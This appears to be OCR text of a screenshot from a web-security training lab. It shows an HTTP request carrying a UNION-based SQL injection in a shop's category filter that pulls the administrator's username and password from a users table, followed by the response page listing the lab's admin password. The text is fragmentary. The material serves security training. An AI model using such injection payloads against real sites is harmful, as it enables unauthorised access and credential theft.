 1 GET /filter?category=
Accessories'+union+select+username,password+from+users+where+username+%3d+'administrator'+--+ HTTP/1.1
2 Host: ac5b1f1a1eb25fc9c0d52a1f006d000b.web-security-academy.net
3 Cookie: session=OeBlRsuw2km88FHZKgV7v1mpee3bpqHO
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac5b1f1a1eb25fc9c0d52a1f006d000b.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Te: trailers
5 Connection: close
6
7
Search...
0 matches
fine your search:
bel>
62 ref="/">All</a>
63 ref="/filter?category=Accessories">Accessories</a>
64 ref="/filter?category=Clothing%2c+shoes+and+accessories">Clothing, shoes
65 ref="/filter?category=Corporate+gifts">Corporate gifts</a>
66 ref="/filter?category=Lifestyle">Lifestyle</a>
67 ref="/filter?category=Pets">Pets</a>
68 ion>
69 class="is-table-longdescription">
70 dy>
71 r>
72 <th>
administrator
</th>
73 <td>
gj7x38uvs58sre3lwodu
</td>
74 tr>
75 r>
76 <th>
Cheshire Cat Grin
</th>
77 <td>
We&apos;ve all been there, found ourselves in a situation where we find
78 Ever glazed over as your pals regale you with tales of their day on the
79 No need to spill the beans on this one, this insert is available by inv
80 For those of you unlucky enough to have lost the essential front smilin
administrator
2 matches